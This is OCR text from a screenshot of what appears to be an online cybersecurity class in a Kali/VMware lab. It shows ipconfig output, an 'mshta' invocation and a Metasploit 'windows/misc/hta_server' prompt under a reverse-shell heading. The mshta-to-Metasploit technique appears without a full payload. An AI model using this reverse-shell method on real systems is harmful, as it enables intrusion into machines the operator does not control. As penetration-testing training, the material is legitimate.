 网络安全就业推荐
腾讯课堂
反弹shell...
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cmd - ftp Cmd
AM 0%
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::10:1566:77dc:a8b6%6
IPv4 地址 . . . . . . . . . . . . : 192.168.2.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
讨论区 成员(22)
苏豪
老师我的问题
发送
资源监控